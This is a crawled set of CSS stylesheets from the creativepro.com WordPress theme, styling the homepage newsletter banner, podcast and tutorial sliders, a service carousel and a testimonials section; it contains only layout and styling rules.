.wp-block-cp2-newsletter-banner{margin:0;padding:0}.newsletter-banner__outer{align-items:center;background:url(../images/newsletter-banner-bg.02c4df67.png) no-repeat var(--cp-blue);background-size:cover;display:flex;font-family:var(--header-font);height:240px;justify-content:center;padding:0;position:relative;width:100%}.newsletter-banner__outer .creativepro-container{width:100%}.newsletter-banner__inner{align-items:center;display:flex;justify-content:center;max-width:1220px;width:100%}.newsletter-banner__inner .newsletter-banner__text{padding-right:var(--spacing-4x)}.newsletter-banner__inner .newsletter-banner__text__title{color:var(--cp-white);font-family:var(--header-font);font-size:36px;font-weight:var(--h1-font-weight);line-height:var(--h1-line-height);margin:0}.newsletter-banner__inner .newsletter-banner__text__subtitle{color:var(--cp-primary-yellow);font-family:var(--header-font);font-size:36px;font-weight:var(--h1-font-weight);line-height:var(--h1-line-height)}.newsletter-banner__inner .newsletter-banner__text__signup{color:#fff;font-family:var(--header-font);font-size:17px}.newsletter-banner__inner .newsletter-banner__form__inner{display:flex;justify-content:space-between;max-width:539px;width:100%}.wp-block-cp2-newsletter-banner .newsletter-banner__form__inner label{display:none!important}.newsletter-banner__inner .newsletter-banner__form__input{border:none;border-radius:64px;font-family:var(--paragraph-font);font-size:var(--p-normal);height:56px;max-width:377px;padding:10px 20px;width:100%}.newsletter-banner__inner .newsletter-banner__form__button.cp-btn.btn-dark-blue{border:none;cursor:pointer;max-width:146px;width:100%}@media(max-width:1375px){.newsletter-banner__outer{background:url(../images/tl-corner-poly.222731ca.png) no-repeat var(--cp-blue);background-size:25%;height:unset;padding:var(--spacing-10x,40px) 0}.newsletter-banner__inner{flex-direction:column;row-gap:var(--spacing-6x,24px)}.newsletter-banner__inner .newsletter-banner__text{padding-right:0}}@media(max-width:768px){.newsletter-banner__outer{background-size:40%;height:unset;padding:var(--spacing-24x,96px) 0 var(--spacing-10x,40px) 0}.newsletter-banner__form__inner{align-items:center;flex-direction:column;justify-content:center;row-gap:var(--spacing-4x,16px)}.newsletter-banner__inner .newsletter-banner__text{display:flex;flex-direction:column;justify-content:center;max-width:377px}.newsletter-banner__inner .newsletter-banner__form__button{max-width:377px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css
body_size: 466
content:
.indesignsecrets-podcast--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.indesignsecrets-podcast--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.indesignsecrets-podcast--block{padding:var(--spacing-14x) 0}.indesignsecrets-podcast--block .creativepro-container{padding:0}.indesignsecrets-podcast--block .slider-nav{padding:0 var(--spacing-6x)}}.indesignsecrets-podcast--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.indesignsecrets-podcast--title{display:block;padding:0 var(--spacing-6x)}}.indesignsecrets-podcast--title .creativepro-h2{margin-bottom:var(--spacing-4x)}@media only screen and (max-width:786px){.indesignsecrets-podcast--title .creativepro-h2{margin-bottom:0}}.indesignsecrets-podcast--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.indesignsecrets-podcast--title .btn-container{display:none}}.indesignsecrets-podcast--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.indesignsecrets-podcast--title .slider-nav{display:none}.indesignsecrets-podcast--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.indesignsecrets-podcast--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.indesignsecrets-podcast--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.indesignsecrets-podcast--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.indesignsecrets-podcast--wrap{margin:0 -12px}@media only screen and (max-width:767px){.indesignsecrets-podcast--wrap{padding-left:var(--spacing-6x)}}.indesignsecrets-podcast--wrap .indesignsecrets-podcast--item{height:auto}.indesignsecrets-podcast--wrap .indesignsecrets-podcast--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.indesignsecrets-podcast--wrap .indesignsecrets-podcast--item:first-child{width:310px}}.indesignsecrets-podcast--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.indesignsecrets-podcast--wrap .slick-list{padding-right:15%}}.indesignsecrets-podcast--item{padding:0 var(--spacing-3x)}.indesignsecrets-podcast--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-3x)}.indesignsecrets-podcast--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.indesignsecrets-podcast--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.indesignsecrets-podcast--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.indesignsecrets-podcast--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.indesignsecrets-podcast--inner{background-color:transparent;border:none;padding:0}}.indesignsecrets-podcast--img{display:block;padding-top:56.305%;position:relative}.indesignsecrets-podcast--img a,.indesignsecrets-podcast--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.indesignsecrets-podcast--img a img,.indesignsecrets-podcast--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.indesignsecrets-podcast--img .videos-play-icon{display:block;height:68px;left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:68px}.indesignsecrets-podcast--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.indesignsecrets-podcast--content_in{flex:1 auto}.indesignsecrets-podcast--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.indesignsecrets-podcast--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.indesignsecrets-podcast--content .events-title a:hover{text-decoration:underline}.indesignsecrets-podcast--content .events-text{margin-top:var(--spacing-3x)}.indesignsecrets-podcast--content .events-text ul{margin-left:var(--spacing-5x)}.indesignsecrets-podcast--content .events-text li,.indesignsecrets-podcast--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.indesignsecrets-podcast--content .btn-episode{align-items:center;color:var(--cp-black);display:flex;font-weight:var(--fw-semi-bold);gap:var(--spacing-2x,8px);margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x);text-decoration:none;text-transform:uppercase}.indesignsecrets-podcast--content .btn-episode path,.indesignsecrets-podcast--content .btn-episode svg{transition:var(--btn-transition)}.indesignsecrets-podcast--content .btn-episode:hover path,.indesignsecrets-podcast--content .btn-episode:hover svg{fill:var(--cp-white)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css
body_size: 711
content:
.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block a,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block figure,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h1,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h2,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h3,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h4,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h5,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h6,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block li,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block ol,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block p,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block ul{font-family:var(--header-font)!important}.downloadable-resources--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.downloadable-resources--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.downloadable-resources--block{padding:var(--spacing-14x) 0}.downloadable-resources--block .creativepro-container{padding:0}.downloadable-resources--block .slider-nav{padding:0 var(--spacing-6x)}}.downloadable-resources--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.downloadable-resources--title{display:block;padding:0 var(--spacing-6x)}}.downloadable-resources--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.downloadable-resources--title .btn-container{display:none}}.downloadable-resources--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.downloadable-resources--title .slider-nav{display:none}}.downloadable-resources--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:786px){.downloadable-resources--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.downloadable-resources--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.downloadable-resources--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.downloadable-resources--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.downloadable-resources--wrap{margin:0 -12px}@media only screen and (max-width:767px){.downloadable-resources--wrap{padding-left:var(--spacing-6x)}}.downloadable-resources--wrap .downloadable-resources--item{height:auto}.downloadable-resources--wrap .downloadable-resources--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.downloadable-resources--wrap .downloadable-resources--item:first-child{width:310px}}.downloadable-resources--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.downloadable-resources--wrap .slick-list{padding-right:15%}}.downloadable-resources--item{padding:0 var(--spacing-3x)}.downloadable-resources--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.downloadable-resources--inner{background-color:transparent;border:none;padding:0}}.downloadable-resources--img{display:block;padding-top:56.305%;position:relative}.downloadable-resources--img a,.downloadable-resources--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.downloadable-resources--img a img,.downloadable-resources--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.downloadable-resources--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.downloadable-resources--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.downloadable-resources--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.downloadable-resources--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.downloadable-resources--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.downloadable-resources--content_in{flex:1 auto}.downloadable-resources--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.downloadable-resources--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.downloadable-resources--content .events-title a:hover{text-decoration:underline}.downloadable-resources--content .events-text{margin-top:var(--spacing-3x)}.downloadable-resources--content .events-text ul{margin-left:var(--spacing-5x)}.downloadable-resources--content .events-text li,.downloadable-resources--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.downloadable-resources--content .btn-download{margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}.downloadable-resources--content .btn-download:after{background-image:url([data-uri]);height:17px;width:14px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css
body_size: 1111
content:
/*!*************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/home/service-carousel/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************************/
.wp-block-service-carousel-service-carousel {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

/* .service-carousel--block */
.service-carousel--block {
  position: relative;
  padding: var(--spacing-8x) 0 var(--spacing-24x) 0;
  background-color: var(--cp-darker-blue);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--block {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--block {
    padding: 0;
  }
  .service-carousel--block .creativepro-container {
    padding: 0;
  }
}
/* .service-carousel--title */
.service-carousel--title {
  margin-bottom: var(--spacing-9x);
}

@media only screen and (max-width: 767px) {
  .service-carousel--title {
    padding-top: var(--spacing-6x);
    padding-bottom: var(--spacing-8x);
    margin-bottom: 0;
  }
}
.service-carousel--title span {
  color: var(--cp-cyan);
}

/* .service-carousel--tab */
.service-carousel--tab {
  background-color: var(--cp-white);
  border-radius: 12px;
  overflow: hidden;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  -ms-border-radius: 12px;
  -o-border-radius: 12px;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
  }
}
/* .tab-titles */
.service-carousel--tab .tab-titles {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--cp-white);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-titles {
    justify-content: flex-start;
    padding: 0 var(--spacing-10x);
    white-space: nowrap;
    overflow: auto;
  }
}
/* .tab-title */
.service-carousel--tab .tab-title {
  position: relative;
  padding: var(--spacing-10x);
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  transition: background-color 0.3s;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-title {
    padding: var(--spacing-9x);
  }
}
.service-carousel--tab .tab-title span {
  display: block;
  position: relative;
}

.service-carousel--tab .tab-title img,
.service-carousel--tab .tab-title svg {
  width: 36px;
  height: 36px;
  margin: 0 auto;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}

.service-carousel--tab .tab-title img + img {
  display: none;
}

.service-carousel--tab .tab-title h6 {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  font-family: var(--header-font) !important;
  line-height: var(--p-line-height);
  color: var(--cp-dark-gray1);
  margin: var(--spacing-2x) 0 0 0;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}

/* .tab-title:before */
.service-carousel--tab .tab-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  display: block;
  width: 0%;
  height: 6px;
  opacity: 0;
  background-color: var(--color-tab);
  transition: height 0.3s;
  -webkit-transition: height 0.3s;
  -moz-transition: height 0.3s;
  -ms-transition: height 0.3s;
  -o-transition: height 0.3s;
}

/* Active tab styling */
.service-carousel--tab .tab-title.active {
  background-color: var(--color-tab-bg);
}

.service-carousel--tab .tab-title.active img {
  display: none;
}

.service-carousel--tab .tab-title.active img + img {
  display: block;
}

.service-carousel--tab .tab-title.active h6 {
  font-weight: var(--fw-semi-bold);
}

.service-carousel--tab .tab-title.active:before {
  width: 100%;
  opacity: 1;
}

/* Hover tab styling */
.service-carousel--tab .tab-title:hover {
  background-color: var(--color-tab-bg);
}

.service-carousel--tab .tab-title:hover img {
  display: none;
}

.service-carousel--tab .tab-title:hover img + img {
  display: block;
}

/* .tab-content */
.service-carousel--tab .tab-content {
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 500px;
  /* NOTE: You set a fixed height here. */
  transition: height 0.5s ease;
}

@media only screen and (max-width: 768px) {
  .service-carousel--tab .tab-content {
    height: 600px;
  }
}
@media only screen and (max-width: 550px) {
  .service-carousel--tab .tab-content {
    height: 700px;
  }
}
@media only screen and (max-width: 400px) {
  .service-carousel--tab .tab-content {
    height: 750px;
  }
}
.service-carousel--tab .tab-content #tab3 .tab-panel--inner_img {
  align-items: center;
}

.service-carousel--tab .tab-content #tab3 .tab-panel--inner_img img {
  width: 100%;
}

@media only screen and (max-width: 768px) {
  .service-carousel--tab .tab-content #tab3 .tab-panel--inner_img img {
    max-width: 349px;
  }
}
/* .tab-panel */
.service-carousel--tab .tab-panel {
  position: absolute;
  width: 100%;
  top: 0;
  left: -50%;
  opacity: 0;
  transition: all 0.5s ease;
  background-color: var(--color-tab-bg);
  pointer-events: none;
  height: 100%;
}

/* .tab-panel active/exiting states */
.service-carousel--tab .tab-panel.active {
  left: 0;
  opacity: 1;
  pointer-events: all;
}

.service-carousel--tab .tab-panel.exiting {
  left: 50%;
  pointer-events: none;
  opacity: 0;
}

/* .tab-panel--inner */
.service-carousel--tab .tab-panel--inner {
  display: flex;
  align-items: center;
  padding-left: var(--spacing-18x);
  padding-right: var(--spacing-14x);
  height: 100%;
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner {
    padding-left: var(--spacing-6x);
    padding-right: var(--spacing-6x);
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner {
    flex-direction: column-reverse;
    padding: 0;
    justify-content: center;
    align-items: center;
    height: 100%;
  }
}
/* .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text {
  width: 57%;
}

@media only screen and (max-width: 1440px) {
  .service-carousel--tab .tab-panel--inner_text {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text {
    padding-top: var(--spacing-12x);
    padding-bottom: var(--spacing-12x);
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner_text {
    width: 100%;
    padding: var(--spacing-6x) var(--spacing-6x) var(--spacing-10x) var(--spacing-6x);
  }
}
/* .creativepro-h2 inside .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text .creativepro-h2 {
  min-width: 650px;
  margin-bottom: var(--spacing-2x);
  margin-top: 0;
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text .creativepro-h2 {
    min-width: 100%;
    font-size: 32px;
    line-height: 38px;
  }
}
/* Paragraphs inside .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text p {
  font-size: 20px;
  font-weight: var(--fw-normal);
  line-height: 26px;
  color: var(--cp-dark-gray1);
  font-family: var(--header-font);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text p {
    font-size: var(--p-normal);
    line-height: var(--p-line-height);
  }
}
/* .btn-dark-blue inside .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text .btn-dark-blue {
  margin-top: var(--spacing-10x);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text .btn-dark-blue {
    margin-top: var(--spacing-6x);
  }
}
/* .tab-panel--inner_img */
.service-carousel--tab .tab-panel--inner_img {
  width: 43%;
  height: 100%;
  display: flex;
  align-items: flex-end;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner_img {
    width: 100%;
    padding: var(--spacing-6x, 24px) var(--spacing-6x, 24px) 0 var(--spacing-6x, 24px);
    align-items: flex-start;
    height: auto;
  }
}
.service-carousel--tab .tab-panel--inner_img picture,
.service-carousel--tab .tab-panel--inner_img img {
  display: block;
}

/* Non .tab-panel--normal images */
.service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
  position: relative;
  left: -100px;
  min-width: 550px;
}

@media only screen and (max-width: 1440px) {
  .service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
    left: 0;
    min-width: 500px;
  }
}
@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
    min-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
    max-width: 349px;
    min-width: auto;
    width: 100%;
  }
}
@media only screen and (min-width: 768px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse {
    flex-direction: row-reverse;
  }
}
/* row-reverse .tab-panel--inner_img */
.service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
  left: -80px !important;
  min-width: 530px !important;
}

@media only screen and (max-width: 1440px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
    min-width: 480px !important;
  }
}
@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
    min-width: 100% !important;
    left: -30px !important;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
    width: auto !important;
    max-width: 349px !important;
    min-width: auto !important;
    left: 0 !important;
  }
}
.service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_text {
  padding-left: var(--spacing-6x) !important;
}

/* .tab-panel--normal variant */
.service-carousel--tab .tab-panel--inner.tab-panel--normal {
  align-items: center;
}

.service-carousel--tab .tab-panel--inner.tab-panel--normal .tab-panel--inner_text {
  padding-right: 20px;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--normal .tab-panel--inner_img {
    padding: var(--spacing-6x) var(--spacing-6x) 0 var(--spacing-6x);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css
body_size: 253
content:
.wp-block-testimonials-block-testimonials-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.trusted-designer--block{background-color:var(--cp-dark-blue);padding:var(--spacing-24x) 0 var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.trusted-designer--block .creativepro-container{padding:0}}.trusted-designer--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.trusted-designer--title{margin-bottom:var(--spacing-5x)}}@media only screen and (max-width:767px){.trusted-designer--title{padding:0 var(--spacing-6x)}}.trusted-designer--title .h2,.trusted-designer--title h2{margin:0}.trusted-designer--title .h2 span,.trusted-designer--title h2 span{color:var(--cp-sea-foam)}.trusted-designer--wrap{display:flex!important;flex-wrap:wrap;margin:0 -18px}@media only screen and (max-width:1023px){.trusted-designer--wrap{margin:0 -10px}}@media only screen and (max-width:767px){.trusted-designer--wrap{margin:0;padding-left:var(--spacing-6x)}.trusted-designer--slider{margin-bottom:var(--spacing-14x)}.trusted-designer--slider .trusted-designer--item{margin-bottom:0;padding-right:var(--spacing-6x)}.trusted-designer--slider .slick-list{padding-right:14%}}.trusted-designer--slider .slick-track{display:flex;flex-wrap:wrap}.trusted-designer--slider .slick-track .trusted-designer--item{height:auto!important}.trusted-designer--slider .slick-track .trusted-designer--item .trusted-designer--inner{height:100%}.trusted-designer--item{margin-bottom:var(--spacing-9x);padding:0 18px;width:33.33%}@media only screen and (max-width:1023px){.trusted-designer--item{flex:1 auto;margin-bottom:var(--spacing-5x);padding:0 10px;width:50%}}@media only screen and (max-width:767px){.trusted-designer--item{padding:0;width:100%}}.trusted-designer--content .trusted-designer--inner{background-color:var(--cp-blue-secondary)}.trusted-designer--content .trusted-designer--inner span{font-weight:var(--fw-semi-bold)}.trusted-designer--inner{border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x)}@media only screen and (max-width:1023px){.trusted-designer--inner{padding:var(--spacing-6x)}}.trusted-designer--inner p{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.trusted-designer--inner p:last-child{margin-bottom:0}.trusted-designer--inner span{color:var(--cp-primary-yellow);display:inline-block;font-size:var(--p-small);line-height:20px;margin-top:var(--spacing-4x)}@media only screen and (max-width:767px){.trusted-designer--wrapvideo{padding:0 var(--spacing-6x)}}.trusted-designer--video{width:50%}@media only screen and (max-width:1023px){.trusted-designer--video{width:100%}}.trusted-designer--video .trusted-designer--inner{background-color:var(--cp-bg-purple)}.trusted-designer--video .trusted-designer--inner span{font-weight:var(--fw-normal)}.trusted-designer--video .trusted-video--wrap{display:grid;gap:var(--spacing-4x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){.trusted-designer--video .trusted-video--wrap{grid-template-columns:repeat(1,1fr)}}.trusted-designer--video .trusted-video--video{position:relative}.trusted-designer--video .trusted-video--video:before{background:var(--cp-black);border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;content:"";height:100%;left:0;opacity:.6;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.trusted-designer--video .trusted-video--video .video-play{cursor:pointer;display:block;height:56px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:56px;z-index:2}.trusted-designer--video .trusted-video--video .video-play img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.trusted-designer--video .trusted-video--video picture{border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;display:block;min-height:167px;overflow:hidden;position:relative}.trusted-designer--video .trusted-video--video picture img{display:block;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css
body_size: 456
content:
.wp-block-tutorials-slider-block-tutorials-slider-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.tutorials-slider--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.tutorials-slider--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.tutorials-slider--block{padding:var(--spacing-14x) 0}.tutorials-slider--block .creativepro-container{padding:0}.tutorials-slider--block .slider-nav{padding:0 var(--spacing-6x)}}.tutorials-slider--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.tutorials-slider--title{display:block;padding:0 var(--spacing-6x)}}.tutorials-slider--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.tutorials-slider--title .btn-container{display:none}}.tutorials-slider--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.tutorials-slider--title .slider-nav{display:none}}.tutorials-slider--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:786px){.tutorials-slider--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.tutorials-slider--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.tutorials-slider--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.tutorials-slider--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.tutorials-slider--wrap{margin:0 -12px}@media only screen and (max-width:767px){.tutorials-slider--wrap{padding-left:var(--spacing-6x)}}.tutorials-slider--wrap .tutorials-slider--item{height:auto}.tutorials-slider--wrap .tutorials-slider--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.tutorials-slider--wrap .tutorials-slider--item:first-child{width:310px}}.tutorials-slider--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.tutorials-slider--wrap .slick-list{padding-right:15%}}.tutorials-slider--item{padding:0 